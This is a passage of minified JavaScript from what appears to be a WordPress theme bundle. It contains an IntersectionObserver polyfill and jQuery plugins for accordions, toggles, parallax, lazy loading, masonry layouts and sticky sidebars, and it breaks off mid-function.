e[1]=e[1]||e[0],e[2]=e[2]||e[0],e[3]=e[3]||e[1],e},s.prototype._monitorIntersections=function(e){var o=e.defaultView;if(o&&-1==this._monitoringDocuments.indexOf(e)){var n=this._checkForIntersections,r=null,s=null;this.POLL_INTERVAL?r=o.setInterval(n,this.POLL_INTERVAL):(h(o,"resize",n,!0),h(e,"scroll",n,!0),this.USE_MUTATION_OBSERVER&&"MutationObserver" in o&&(s=new o.MutationObserver(n)).observe(e,{attributes:!0,childList:!0,characterData:!0,subtree:!0})),this._monitoringDocuments.push(e),this._monitoringUnsubscribes.push(function(){var t=e.defaultView;t&&(r&&t.clearInterval(r),c(t,"resize",n,!0)),c(e,"scroll",n,!0),s&&s.disconnect()});var u=this.root&&(this.root.ownerDocument||this.root)||t;if(e!=u){var a=i(e);a&&this._monitorIntersections(a.ownerDocument)}}},s.prototype._unmonitorIntersections=function(e){var o=this._monitoringDocuments.indexOf(e);if(-1!=o){var n=this.root&&(this.root.ownerDocument||this.root)||t;if(!this._observationTargets.some(function(t){var o=t.element.ownerDocument;if(o==e)return!0;for(;o&&o!=n;){var r=i(o);if((o=r&&r.ownerDocument)==e)return!0}return!1})){var r=this._monitoringUnsubscribes[o];if(this._monitoringDocuments.splice(o,1),this._monitoringUnsubscribes.splice(o,1),r(),e!=n){var s=i(e);s&&this._unmonitorIntersections(s.ownerDocument)}}}},s.prototype._unmonitorAllIntersections=function(){var t=this._monitoringUnsubscribes.slice(0);this._monitoringDocuments.length=0,this._monitoringUnsubscribes.length=0;for(var e=0;e<t.length;e++)t[e]()},s.prototype._checkForIntersections=function(){if(this.root||!o||n){var t=this._rootIsInDom(),e=t?this._getRootRect():{top:0,bottom:0,left:0,right:0,width:0,height:0};this._observationTargets.forEach(function(n){var i=n.element,s=u(i),h=this._rootContainsTarget(i),c=n.entry,a=t&&h&&this._computeTargetAndRootIntersection(i,s,e),l=null;this._rootContainsTarget(i)?o&&!this.root||(l=e):l={top:0,bottom:0,left:0,right:0,width:0,height:0};var f=n.entry=new r({time:window.performance&&performance.now&&performance.now(),target:i,boundingClientRect:s,rootBounds:l,intersectionRect:a});c?t&&h?this._hasCrossedThreshold(c,f)&&this._queuedEntries.push(f):c&&c.isIntersecting&&this._queuedEntries.push(f):this._queuedEntries.push(f)},this),this._queuedEntries.length&&this._callback(this.takeRecords(),this)}},s.prototype._computeTargetAndRootIntersection=function(e,i,r){if("none"!=window.getComputedStyle(e).display){for(var s,h,c,a,f,d,g,m,v=i,_=p(e),b=!1;!b&&_;){var w=null,y=1==_.nodeType?window.getComputedStyle(_):{};if("none"==y.display)return null;if(_==this.root||9==_.nodeType)if(b=!0,_==this.root||_==t)o&&!this.root?!n||0==n.width&&0==n.height?(_=null,w=null,v=null):w=n:w=r;else{var I=p(_),E=I&&u(I),T=I&&this._computeTargetAndRootIntersection(I,E,r);E&&T?(_=I,w=l(E,T)):(_=null,v=null)}else{var R=_.ownerDocument;_!=R.body&&_!=R.documentElement&&"visible"!=y.overflow&&(w=u(_))}if(w&&(s=w,h=v,c=void 0,a=void 0,f=void 0,d=void 0,g=void 0,m=void 0,c=Math.max(s.top,h.top),a=Math.min(s.bottom,h.bottom),f=Math.max(s.left,h.left),d=Math.min(s.right,h.right),m=a-c,v=(g=d-f)>=0&&m>=0&&{top:c,bottom:a,left:f,right:d,width:g,height:m}||null),!v)break;_=_&&p(_)}return v}},s.prototype._getRootRect=function(){var e;if(this.root&&!d(this.root))e=u(this.root);else{var o=d(this.root)?this.root:t,n=o.documentElement,i=o.body;e={top:0,left:0,right:n.clientWidth||i.clientWidth,width:n.clientWidth||i.clientWidth,bottom:n.clientHeight||i.clientHeight,height:n.clientHeight||i.clientHeight}}return this._expandRectByRootMargin(e)},s.prototype._expandRectByRootMargin=function(t){var e=this._rootMarginValues.map(function(e,o){return"px"==e.unit?e.value:e.value*(o%2?t.width:t.height)/100}),o={top:t.top-e[0],right:t.right+e[1],bottom:t.bottom+e[2],left:t.left-e[3]};return o.width=o.right-o.left,o.height=o.bottom-o.top,o},s.prototype._hasCrossedThreshold=function(t,e){var o=t&&t.isIntersecting?t.intersectionRatio||0:-1,n=e.isIntersecting?e.intersectionRatio||0:-1;if(o!==n)for(var i=0;i<this.thresholds.length;i++){var r=this.thresholds[i];if(r==o||r==n||r<o!=r<n)return!0}},s.prototype._rootIsInDom=function(){return!this.root||f(t,this.root)},s.prototype._rootContainsTarget=function(e){var o=this.root&&(this.root.ownerDocument||this.root)||t;return f(o,e)&&(!this.root||o==e.ownerDocument)},s.prototype._registerInstance=function(){e.indexOf(this)<0&&e.push(this)},s.prototype._unregisterInstance=function(){var t=e.indexOf(this);-1!=t&&e.splice(t,1)},window.IntersectionObserver=s,window.IntersectionObserverEntry=r}function i(t){try{return t.defaultView&&t.defaultView.frameElement||null}catch(t){return null}}function r(t){this.time=t.time,this.target=t.target,this.rootBounds=a(t.rootBounds),this.boundingClientRect=a(t.boundingClientRect),this.intersectionRect=a(t.intersectionRect||{top:0,bottom:0,left:0,right:0,width:0,height:0}),this.isIntersecting=!!t.intersectionRect;var e=this.boundingClientRect,o=e.width*e.height,n=this.intersectionRect,i=n.width*n.height;this.intersectionRatio=o?Number((i/o).toFixed(4)):this.isIntersecting?1:0}function s(t,e){var o,n,i,r=e||{};if("function"!=typeof t)throw new Error("callback must be a function");if(r.root&&1!=r.root.nodeType&&9!=r.root.nodeType)throw new Error("root must be a Document or Element");this._checkForIntersections=(o=this._checkForIntersections.bind(this),n=this.THROTTLE_TIMEOUT,i=null,function(){i||(i=setTimeout(function(){o(),i=null},n))}),this._callback=t,this._observationTargets=[],this._queuedEntries=[],this._rootMarginValues=this._parseRootMargin(r.rootMargin),this.thresholds=this._initThresholds(r.threshold),this.root=r.root||null,this.rootMargin=this._rootMarginValues.map(function(t){return t.value+t.unit}).join(" "),this._monitoringDocuments=[],this._monitoringUnsubscribes=[]}function h(t,e,o,n){"function"==typeof t.addEventListener?t.addEventListener(e,o,n||!1):"function"==typeof t.attachEvent&&t.attachEvent("on"+e,o)}function c(t,e,o,n){"function"==typeof t.removeEventListener?t.removeEventListener(e,o,n||!1):"function"==typeof t.detatchEvent&&t.detatchEvent("on"+e,o)}function u(t){var e;try{e=t.getBoundingClientRect()}catch(t){}return e?(e.width&&e.height||(e={top:e.top,right:e.right,bottom:e.bottom,left:e.left,width:e.right-e.left,height:e.bottom-e.top}),e):{top:0,bottom:0,left:0,right:0,width:0,height:0}}function a(t){return!t||"x" in t?t:{top:t.top,y:t.top,bottom:t.bottom,left:t.left,x:t.left,right:t.right,width:t.width,height:t.height}}function l(t,e){var o=e.top-t.top,n=e.left-t.left;return{top:o,left:n,height:e.height,width:e.width,bottom:o+e.height,right:n+e.width}}function f(t,e){for(var o=e;o;){if(o==t)return!0;o=p(o)}return!1}function p(e){var o=e.parentNode;return 9==e.nodeType&&e!=t?i(e):(o&&o.assignedSlot&&(o=o.assignedSlot.parentNode),o&&11==o.nodeType&&o.host?o.host:o)}function d(t){return t&&9===t.nodeType}}();(function($){'use strict';$.extend({browserSelector:function(){var hasTouch='ontouchstart' in window||navigator.msMaxTouchPoints;var u=navigator.userAgent,ua=u.toLowerCase(),is=function(t){return ua.indexOf(t)>-1},g='gecko',w='webkit',s='safari',o='opera',h=document.documentElement,b=[(!(/opera|webtv/i.test(ua))&&/msie\s(\d)/.test(ua))?('ie ie'+parseFloat(navigator.appVersion.split("MSIE")[1])):is('firefox/2')?g+' ff2':is('firefox/3.5')?g+' ff3 ff3_5':is('firefox/3')?g+' ff3':is('gecko/')?g:is('opera')?o+(/version\/(\d+)/.test(ua)?' '+o+RegExp.jQuery1:(/opera(\s|\/)(\d+)/.test(ua)?' '+o+RegExp.jQuery2:'')):is('konqueror')?'konqueror':is('chrome')?w+' chrome':is('iron')?w+' iron':is('applewebkit/')?w+' '+s+(/version\/(\d+)/.test(ua)?' '+s+RegExp.jQuery1:''):is('mozilla/')?g:'',is('j2me')?'mobile':is('iphone')?'iphone':is('ipod')?'ipod':is('mac')?'mac':is('darwin')?'mac':is('webtv')?'webtv':is('win')?'win':is('freebsd')?'freebsd':(is('x11')||is('linux'))?'linux':'','js'];var c=b.join(' ');if(theme.is_device_mobile){c+=' mobile'}
if(hasTouch){c+=' touch'}
h.className+=' '+c;var isIE11=!(window.ActiveXObject)&&"ActiveXObject" in window;if(isIE11){$('html').removeClass('gecko').addClass('ie ie11');return}}});$.browserSelector()})(jQuery);(function(theme,$){'use strict';theme=theme||{};var instanceName='__accordion';var Accordion=function($el,opts){return this.initialize($el,opts)};Accordion.defaults={};Accordion.prototype={initialize:function($el,opts){if($el.data(instanceName)){return this}
this.$el=$el;this.setData().setOptions(opts).build();return this},setData:function(){this.$el.data(instanceName,this);return this},setOptions:function(opts){this.options=$.extend(!0,{},Accordion.defaults,opts,{wrapper:this.$el});return this},build:function(){if(!$.fn.collapse){return this}
var $el=this.options.wrapper,$collapse=$el.find('.collapse'),collapsible=$el.data('collapsible'),active_num=$el.data('active-tab');if($collapse.length>0){if($el.data('use-accordion')&&'yes'==$el.data('use-accordion')){$el.find('.collapse').attr('data-parent','#'+$el.attr('id'))}
if(collapsible=='yes'){$collapse.collapse({toggle:!1,parent:'#'+$el.attr('id')})}else if(!isNaN(active_num)&&active_num==parseInt(active_num)&&$el.find('.collapse').length>active_num){$el.find('.collapse').collapse({toggle:!1,parent:'#'+$el.attr('id')});$el.find('.collapse').eq(active_num-1).collapse('toggle')}else{$el.find('.collapse').collapse({parent:'#'+$el.attr('id')})}}
return this}};$.extend(theme,{Accordion:Accordion});$.fn.themeAccordion=function(opts){return this.map(function(){var $this=$(this);if($this.data(instanceName)){return $this.data(instanceName)}else{return new theme.Accordion($this,opts)}})}}).apply(this,[window.theme,jQuery]);(function(theme,$){'use strict';theme=theme||{};var instanceName='__accordionMenu';var AccordionMenu=function($el,opts){return this.initialize($el,opts)};AccordionMenu.defaults={};AccordionMenu.prototype={initialize:function($el,opts){if($el.data(instanceName)){return this}
this.$el=$el;this.setData().setOptions(opts).build();return this},setData:function(){this.$el.data(instanceName,this);return this},setOptions:function(opts){this.options=$.extend(!0,{},AccordionMenu.defaults,opts,{wrapper:this.$el});return this},build:function(){var self=this,$el=this.options.wrapper;$el.find('li.menu-item.active').each(function(){var $this=$(this);if($this.find('> .arrow').get(0))
$this.find('> .arrow').trigger('click')});$el.on('click','.arrow',function(e){e.preventDefault();e.stopPropagation();var $this=$(this),$parent=$this.closest('li');if(typeof self.options.open_one!='undefined'){$parent.siblings('.open').children('.arrow').next().hide();$parent.siblings('.open').removeClass('open');$this.next().stop().toggle()}else{$this.next().stop().slideToggle()}
if($parent.hasClass('open')){$parent.removeClass('open')}else{$parent.addClass('open')}
return!1});return this}};$.extend(theme,{AccordionMenu:AccordionMenu});$.fn.themeAccordionMenu=function(opts){return this.map(function(){var $this=$(this);if($this.data(instanceName)){return $this.data(instanceName)}else{return new theme.AccordionMenu($this,opts)}})}}).apply(this,[window.theme,jQuery]);(function(theme,$){'use strict';theme=theme||{};var instanceName='__fitVideo';var FitVideo=function($el,opts){return this.initialize($el,opts)};FitVideo.defaults={};FitVideo.prototype={initialize:function($el,opts){if($el.data(instanceName)){return this}
this.$el=$el;this.setData().setOptions(opts).build();return this},setData:function(){this.$el.data(instanceName,this);return this},setOptions:function(opts){this.options=$.extend(!0,{},FitVideo.defaults,opts,{wrapper:this.$el});return this},build:function(){if(!$.fn.fitVids){return this}
var $el=this.options.wrapper;$el.fitVids();$(window).on('resize',function(){$el.fitVids()});return this}};$.extend(theme,{FitVideo:FitVideo});$.fn.themeFitVideo=function(opts){return this.map(function(){var $this=$(this);if($this.data(instanceName)){return $this.data(instanceName)}else{return new theme.FitVideo($this,opts)}})}}).apply(this,[window.theme,jQuery]);(function(theme,$){'use strict';theme=theme||{};var instanceName='__videobackground';var PluginVideoBackground=function($el,opts){return this.initialize($el,opts)};PluginVideoBackground.defaults={overlay:!0,volume:1,playbackRate:1,muted:!0,loop:!0,autoplay:!0,position:'50% 50%',posterType:'detect'};PluginVideoBackground.prototype={initialize:function($el,opts){this.$el=$el;this.setData().setOptions(opts).build();return this},setData:function(){this.$el.data(instanceName,this);return this},setOptions:function(opts){this.options=$.extend(!0,{},PluginVideoBackground.defaults,opts,{path:this.$el.data('video-path'),wrapper:this.$el});return this},build:function(){if(!$.fn.vide||!this.options.path){return this}
if(this.options.overlay){this.options.wrapper.prepend($('<div />').addClass('video-overlay'))}
this.options.wrapper.vide(this.options.path,this.options);return this}};$.extend(theme,{PluginVideoBackground:PluginVideoBackground});$.fn.themePluginVideoBackground=function(opts){return this.map(function(){var $this=$(this);if($this.data(instanceName)){return $this.data(instanceName)}else{return new PluginVideoBackground($this,opts)}})}}).apply(this,[window.theme,jQuery]);(function(theme,$){'use strict';theme=theme||{};var instanceName='__flickrZoom';var FlickrZoom=function($el,opts){return this.initialize($el,opts)};FlickrZoom.defaults={};FlickrZoom.prototype={initialize:function($el,opts){if($el.data(instanceName)){return this}
this.$el=$el;this.setData().setOptions(opts).build();return this},setData:function(){this.$el.data(instanceName,this);return this},setOptions:function(opts){this.options=$.extend(!0,{},FlickrZoom.defaults,opts,{wrapper:this.$el});return this},build:function(){var $el=this.options.wrapper,links=[],i=0,$flickr_links=$el.find('.flickr_badge_image > a');$flickr_links.each(function(){var slide={},$image=$(this).find('> img');slide.src=$image.attr('src').replace('_s.','_b.');slide.title=$image.attr('title');links[i]=slide;i++});$flickr_links.on('click',function(e){e.preventDefault();if($.fn.magnificPopup){$.magnificPopup.close();$.magnificPopup.open($.extend(!0,{},theme.mfpConfig,{items:links,gallery:{enabled:!0},type:'image'}),$flickr_links.index($(this)))}});return this}};$.extend(theme,{FlickrZoom:FlickrZoom});$.fn.themeFlickrZoom=function(opts){return this.map(function(){var $this=$(this);if($this.data(instanceName)){return $this.data(instanceName)}else{return new theme.FlickrZoom($this,opts)}})}}).apply(this,[window.theme,jQuery]);(function(theme,$){'use strict';theme=theme||{};var instanceName='__lazyload';var PluginLazyLoad=function($el,opts){return this.initialize($el,opts)};PluginLazyLoad.defaults={effect:'show',appearEffect:'',appear:function(elements_left,settings){},load:function(elements_left,settings){$(this).addClass('lazy-load-loaded')}};PluginLazyLoad.prototype={initialize:function($el,opts){if(!$el.length){return this}
if(!$.fn.lazyload){return this}
var options=$.extend(!0,{},PluginLazyLoad.defaults,opts,{});return lazyload($el,options)}};$.extend(theme,{PluginLazyLoad:PluginLazyLoad});$.fn.themePluginLazyLoad=function(opts){var $this=$(this);if($this.data(instanceName)){return this}else{var ins=new PluginLazyLoad($.makeArray(this),opts);$this.data(instanceName,ins)}
return this}}).apply(this,[window.theme,jQuery]);(function(theme,$){'use strict';theme=theme||{};var instanceName='__masonry';var Masonry=function($el,opts){return this.initialize($el,opts)};Masonry.defaults={itemSelector:'li',isOriginLeft:!theme.rtl};Masonry.prototype={initialize:function($el,opts){if($el.data(instanceName)){return this}
this.$el=$el;this.setData().setOptions(opts).build();return this},setData:function(){this.$el.data(instanceName,this);return this},setOptions:function(opts){this.options=$.extend(!0,{},Masonry.defaults,opts,{wrapper:this.$el});return this},build:function(){if(!$.fn.isotope){return this}
var self=this,$el=this.options.wrapper,trigger_timer=null;$el.isotope(this.options);$el.isotope('on','layoutComplete',function(){if(typeof this.options.callback=='function'){this.options.callback.call()}
if($el.find('.porto-lazyload:not(.lazy-load-loaded):visible').length){$(window).trigger('scroll')}});$el.isotope('layout');self.resize();$(window).smartresize(function(){self.resize()});return this},resize:function(){var self=this,$el=this.options.wrapper;if(self.resizeTimer){theme.deleteTimeout(self.resizeTimer)}
self.resizeTimer=theme.requestTimeout(function(){if($el.data('isotope')){$el.isotope('layout')}
delete self.resizeTimer},600)}};$.extend(theme,{Masonry:Masonry});$.fn.themeMasonry=function(opts){return this.map(function(){var $this=$(this);imagesLoaded(this,function(){if($this.data(instanceName)){return $this.data(instanceName)}else{return new theme.Masonry($this,opts)}})})}}).apply(this,[window.theme,jQuery]);(function(theme,$){'use strict';theme=theme||{};var instanceName='__toggle';var Toggle=function($el,opts){return this.initialize($el,opts)};Toggle.defaults={};Toggle.prototype={initialize:function($el,opts){if($el.data(instanceName)){return this}
this.$el=$el;this.setData().setOptions(opts).build();return this},setData:function(){this.$el.data(instanceName,this);return this},setOptions:function(opts){this.options=$.extend(!0,{},Toggle.defaults,opts,{wrapper:this.$el});return this},build:function(){var $el=this.options.wrapper;if($el.hasClass('active'))
$el.find("> div.toggle-content").stop().slideDown(350,function(){$(this).attr('style','').show()});$el.on('click',"> label",function(e){var parentSection=$(this).parent(),parentWrapper=$(this).closest("div.toogle"),parentToggles=$(this).closest(".porto-toggles"),isAccordion=parentWrapper.hasClass("toogle-accordion"),toggleContent=parentSection.find("> div.toggle-content");if(isAccordion&&typeof(e.originalEvent)!="undefined"){parentWrapper.find("section.toggle.active > label").trigger("click")}
if(!parentSection.hasClass("active")){if(parentToggles.length){if(parentToggles.data('view')=='one-toggle'){parentToggles.find('.toggle').each(function(){$(this).removeClass('active');$(this).find("> div.toggle-content").stop().slideUp(350,function(){$(this).attr('style','').hide()})})}}
toggleContent.stop().slideDown(350,function(){$(this).attr('style','').show();theme.refreshVCContent(toggleContent)});parentSection.addClass("active")}else{if(!parentToggles.length||parentToggles.data('view')!='one-toggle'){toggleContent.stop().slideUp(350,function(){$(this).attr('style','').hide()});parentSection.removeClass("active")}}});return this}};$.extend(theme,{Toggle:Toggle});$.fn.themeToggle=function(opts){return this.map(function(){var $this=$(this);if($this.data(instanceName)){return $this.data(instanceName)}else{return new theme.Toggle($this,opts)}})}}).apply(this,[window.theme,jQuery]);(function(theme,$){'use strict';theme=theme||{};var instanceName='__parallax';var Parallax=function($el,opts){return this.initialize($el,opts)};Parallax.defaults={speed:1.5,horizontalPosition:'50%',offset:0,scale:!1,startOffset:7,scaleInvert:!1,};Parallax.prototype={initialize:function($el,opts){if($el.data(instanceName)){return this}
this.$el=$el;this.setData().setOptions(opts).build();return this},setData:function(){this.$el.data(instanceName,this);return this},setOptions:function(opts){this.options=$.extend(!0,{},Parallax.defaults,opts,{wrapper:this.$el});return this},build:function(){var self=this,$window=$(window),offset,yPos,bgpos,background;background=$('<div class="parallax-background"></div>');var bg=self.options.wrapper.data('image-src')?'url('+self.options.wrapper.data('image-src')+')':self.options.wrapper.css('background-image');background.css({'background-image':bg,'background-size':'cover','background-position':'50% 0%','position':'absolute','top':0,'left':0,'width':'100%','height':self.options.speed*100+'%'});self.options.wrapper.prepend(background);self.options.wrapper.css({'position':'relative','overflow':'hidden'});if(self.options.wrapper.attr('data-parallax-type')){self.options.parallaxType='horizontal';background.css({'background-position':'0% 50%','width':self.options.speed*100+'%','height':'100%',})}
if(self.options.scale){background.wrap('<div class="parallax-scale-wrapper"></div>');background.css({'transition':'transform 500ms ease-out'});this.scaleParallaxFunc=this.scaleParallax.bind(this);this.scaleParallaxFunc();window.addEventListener('scroll',this.scaleParallaxFunc);window.addEventListener('resize',this.scaleParallaxFunc)}
var parallaxEffectOnScrolResize=function(){var skrollr_size=100*self.options.speed,skrollr_start=-(skrollr_size-100);if(!self.options.parallaxType){background.attr("data-bottom-top","top: "+skrollr_start+"%;").attr("data-top-bottom","top: 0%;")}else{skrollr_start/=9.8;background.attr("data-bottom-top","left: "+skrollr_start+"%;").attr("data-top-bottom","left: 0%;")}}
if(!theme.is_device_mobile){parallaxEffectOnScrolResize()}else{if(self.options.enableOnMobile==!0){parallaxEffectOnScrolResize()}else{self.options.wrapper.addClass('parallax-disabled')}}
return this},scaleParallax:function(){var self=this,$window=$(window),scrollTop=$window.scrollTop(),$background=self.options.wrapper.find('.parallax-background'),elementOffset=self.options.wrapper.offset().top,currentElementOffset=(elementOffset-scrollTop),scrollPercent=Math.abs(+(currentElementOffset-$window.height())/(self.options.startOffset?self.options.startOffset:7));scrollPercent=parseInt((scrollPercent>=100)?100:scrollPercent);var currentScale=(scrollPercent/100)*50;if(!self.options.scaleInvert){$background.css({'transform':'scale(1.'+String(currentScale).padStart(2,'0')+', 1.'+String(currentScale).padStart(2,'0')+')'})}else{$background.css({'transform':'scale(1.'+String(50-currentScale).padStart(2,'0')+', 1.'+String(50-currentScale).padStart(2,'0')+')'})}},disable:function(){var self=this;if(self.options.scale){window.removeEventListener('scroll',this.scaleParallaxFunc);window.removeEventListener('resize',this.scaleParallaxFunc)}}};$.extend(theme,{Parallax:Parallax});$.fn.themeParallax=function(opts){if(typeof skrollr=='undefined'){return this}
var obj=this.map(function(){var $this=$(this);if($this.data(instanceName)){return $this.data(instanceName)}else{return new theme.Parallax($this,opts)}});if(theme.portoSkrollr){theme.portoSkrollr.refresh()}else if(!theme.is_device_mobile){theme.portoSkrollr=skrollr.init({forceHeight:!1,smoothScrolling:!1,mobileCheck:function(){return theme.is_device_mobile}})}
return obj}}).apply(this,[window.theme,jQuery]);!function(o,e){"object"==typeof exports&&"undefined"!=typeof module?e(exports):"function"==typeof define&&define.amd?define(["exports"],e):e(o.observeElementInViewport={})}(this,function(o){function e(o,e,t,r){if(void 0===t&&(t=function(){}),void 0===r&&(r={}),!o)throw new Error("Target element to observe should be a valid DOM Node");var n=Object.assign({},{viewport:null,modTop:"0px",modRight:"0px",modBottom:"0px",modLeft:"0px",threshold:[0]},r),i=n.viewport,f=n.modTop,s=n.modLeft,u=n.modBottom,a=n.modRight,d=n.threshold;if(!Array.isArray(d)&&"number"!=typeof d)throw new Error("threshold should be a number or an array of numbers");var p=Array.isArray(d)?d.map(function(o){return Math.floor(o%101)/100}):[Math.floor(d?d%101:0)/100],c=Math.min.apply(Math,p),m={root:i instanceof Node?i:null,rootMargin:f+" "+a+" "+u+" "+s,threshold:p},h=new IntersectionObserver(function(r,n){var i=r.filter(function(e){return e.target===o})[0],f=function(){return n.unobserve(o)};i&&(i.isInViewport=i.isIntersecting&&i.intersectionRatio>=c,i.isInViewport?e(i,f,o):t(i,f,o))},m);return h.observe(o),function(){return h.unobserve(o)}}o.observeElementInViewport=e,o.isInViewport=function(o,t){return void 0===t&&(t={}),new Promise(function(r,n){try{e(o,function(o,e){e(),r(!0)},function(o,e){e(),r(!1)},t)}catch(o){n(o)}})}});(function(theme,$){theme=theme||{};var instanceName='__inviewportstyle';var PluginInViewportStyle=function($el,opts){return this.initialize($el,opts)};PluginInViewportStyle.defaults={viewport:window,scroll_bg_scale:!1,scale_extra_class:'',set_round:'',scale_bg:'#08c',threshold:[0],modTop:'-200px',modBottom:'-200px',style:{'transition':'all 1s ease-in-out'},styleIn:{'background-color':'#08c'},styleOut:{'background-color':'#fff'},};PluginInViewportStyle.prototype={initialize:function($el,opts){if($el.data(instanceName)){return this}
this.$el=$el;this.setData().setOptions(opts).build();return this},setData:function(){this.$el.data(instanceName,this);return this},setOptions:function(opts){this.options=$.extend(!0,{},PluginInViewportStyle.defaults,opts,{});return this},build:function(){var self=this,el=self.$el.get(0);if(self.options.scroll_bg_scale&&'undefined'!=typeof gsap){self.$scaleObject=$('<div class="scale-expand position-absolute"></div>').addClass(self.options.scale_extra_class);self.$el.addClass('view-scale-wrapper').append(self.$scaleObject);self.$scaleObject.css('background-color',self.options.scale_bg);self.scale=!0;self.scaleEventFunc=self.scaleEvent.bind(this);self.scaleEventFunc();$(window).on('scroll',self.scaleEventFunc)}else{self.$el.css(self.options.style);if(typeof window.IntersectionObserver==='function'){self.viewPort=observeElementInViewport.observeElementInViewport(el,function(){self.$el.css(self.options.styleIn)},function(){self.$el.css(self.options.styleOut)},{viewport:self.options.viewport,threshold:self.options.threshold,modTop:self.options.modTop,modBottom:self.options.modBottom})}}
return this},scaleEvent:function(){var self=this,position=self.$el[0].getBoundingClientRect();if(self.scale&&position.top<window.innerHeight&&position.bottom>=0){gsap.set(self.$scaleObject[0],{width:"150vmax",height:"150vmax",xPercent:-50,yPercent:-50,top:"50%",left:"50%"});var scaleGsap=gsap.timeline({scrollTrigger:{trigger:self.$el[0],start:"-50%",end:"0%",scrub:2,invalidateOnRefresh:!0,},defaults:{ease:"none"}});scaleGsap.fromTo(self.$scaleObject[0],{scale:0},{x:0,y:0,ease:"power3.in",scale:1});self.scale=!1}},disable:function(){var self=this;if(self.options.scroll_bg_scale){self.$el.find('.scale-expand').remove();self.$el.removeClass('view-scale-wrapper')}else{self.$el.css({'background-color':'','transition':''});self.viewPort()}}};$.extend(theme,{PluginInViewportStyle:PluginInViewportStyle});$.fn.themePluginInViewportStyle=function(opts){return this.map(function(){var $this=$(this);if($this.data(instanceName)){return $this.data(instanceName)}else{return new PluginInViewportStyle($this,opts)}})}}).apply(this,[window.theme,jQuery]);(function(theme,$){'use strict';$.fn.themePin=function(options){var scrollY=0,lastScrollY=0,elements=[],disabled=!1,$window=$(window),fixedSideTop=[],fixedSideBottom=[],prevDataTo=[];options=options||{};var recalculateLimits=function(){for(var i=0,len=elements.length;i<len;i++){var $this=elements[i];if(options.minWidth&&window.innerWidth<options.minWidth){if($this.parent().hasClass("pin-wrapper")){$this.unwrap()}
$this.css({width:"",left:"",top:"",position:""});if(options.activeClass){$this.removeClass(options.activeClass)}
$this.removeClass('sticky-transition');$this.removeClass('sticky-absolute');disabled=!0;continue}else{disabled=!1}
var $container=options.containerSelector?($this.closest(options.containerSelector).length?$this.closest(options.containerSelector):$(options.containerSelector)):$(document.body),offset=$this.offset(),containerOffset=$container.offset();if(typeof containerOffset=='undefined'){continue}
var parentOffset=$this.parent().offset();if(!$this.parent().hasClass("pin-wrapper")){$this.wrap("<div class='pin-wrapper'>");if($this.hasClass('elementor-element-populated')){var $el_cont=$this.closest('.elementor-container');if($el_cont.length){var matches=$el_cont.attr('class').match(/elementor-column-gap-([a-z]*)/g);if(matches&&matches.length){var gap=matches[0].replace('elementor-column-gap-','');$this.addClass('porto-gap-'+gap)}}}}
var pad=$.extend({top:0,bottom:0},options.padding||{});var $pin=$this.parent(),pt=parseInt($pin.parent().css('padding-top')),pb=parseInt($pin.parent().css('padding-bottom'));if(options.autoInit){if($('#header').hasClass('header-side')){pad.top=theme.adminBarHeight()}else{pad.top=theme.adminBarHeight();if($('#header > .main-menu-wrap').length||!$('#header').hasClass('sticky-menu-header')){pad.top+=theme.StickyHeader.sticky_height}}
if(typeof options.paddingOffsetTop!='undefined'){pad.top+=parseInt(options.paddingOffsetTop,10)}else{pad.top+=18}
if(typeof options.paddingOffsetBottom!='undefined'){pad.bottom=parseInt(options.paddingOffsetBottom,10)}else{pad.bottom=0}}
var bb=$this.css('border-bottom'),h=$this.outerHeight();$this.css('border-bottom','1px solid transparent');var o_h=$this.outerHeight()-h-1;$this.css('border-bottom',bb);$this.css({width:$this.outerWidth()<=$pin.width()?$this.outerWidth():$pin.width()});$pin.css("height",$this.outerHeight()+o_h);if((!options.autoFit&&!options.fitToBottom)||$this.outerHeight()<=$window.height()){$this.data("themePin",{pad:pad,from:(options.containerSelector?containerOffset.top:offset.top)-pad.top+pt,pb:pb,parentTop:parentOffset.top-pt,offset:o_h,stickyOffset:options.stickyOffset?options.stickyOffset:0})}else{$this.data("themePin",{pad:pad,fromFitTop:(options.containerSelector?containerOffset.top:offset.top)-pad.top+pt,from:(options.containerSelector?containerOffset.top:offset.top)+$this.outerHeight()-window.innerHeight+pt,pb:pb,parentTop:parentOffset.top-pt,offset:o_h,stickyOffset:options.stickyOffset?options.stickyOffset:0})}}};var onScroll=function(){if(disabled){return}
scrollY=$window.scrollTop();var window_height=window.innerHeight||$window.height();for(var i=0,len=elements.length;i<len;i++){var $this=$(elements[i]),data=$this.data("themePin"),sidebarTop;let contentWrap=$this.closest('.porto-products-filter-body');let sidebarWrap=$this.closest('.sidebar');if(contentWrap.length&&sidebarWrap.length){if($.contains(contentWrap[0],sidebarWrap[0])&&!contentWrap.hasClass('opened')){continue}}
if(!data||typeof data.pad=='undefined'){continue}
var $container=options.containerSelector?($this.closest(options.containerSelector).length?$this.closest(options.containerSelector):$(options.containerSelector)):$(document.body),isFitToTop=(!options.autoFit&&!options.fitToBottom)||($this.outerHeight()+data.pad.top)<=window_height;data.end=$container.offset().top+$container.height();if(isFitToTop){data.to=$container.offset().top+$container.height()-$this.outerHeight()-data.pad.bottom-data.pb}else{data.to=$container.offset().top+$container.height()-window_height-data.pb;data.to2=$container.height()-$this.outerHeight()-data.pad.bottom-data.pb}
if(prevDataTo[i]===0){prevDataTo[i]=data.to}
if(isFitToTop){var from=data.from-data.pad.bottom,to=data.to-data.pad.top-data.offset,$parent=$this.closest('.sticky-nav-wrapper'),widgetTop;if($parent.length){widgetTop=$parent.offset().top-data.pad.top;if(widgetTop>from){from=widgetTop}}
if(typeof data.fromFitTop!='undefined'&&data.fromFitTop){from=data.fromFitTop-data.pad.bottom}
if(from+$this.outerHeight()>data.end||from>=to){$this.css({position:"",top:"",left:""});if(options.activeClass){$this.removeClass(options.activeClass)}
$this.removeClass('sticky-transition');$this.removeClass('sticky-absolute');continue}
if(scrollY>from+data.stickyOffset&&scrollY<to){!($this.css("position")=="fixed")&&$this.css({left:$this.offset().left,top:data.pad.top}).css("position","fixed");if(options.activeClass){$this.addClass(options.activeClass)}
$this.removeClass('sticky-transition');$this.removeClass('sticky-absolute')}else if(scrollY>=to){$this.css({left:"",top:to-data.parentTop+data.pad.top}).css("position","absolute");if(options.activeClass){$this.addClass(options.activeClass)}
if($this.hasClass('sticky-absolute'))$this.addClass('sticky-transition');$this.addClass('sticky-absolute')}else{$this.css({position:"",top:"",left:""});if(options.activeClass){$this.removeClass(options.activeClass)}
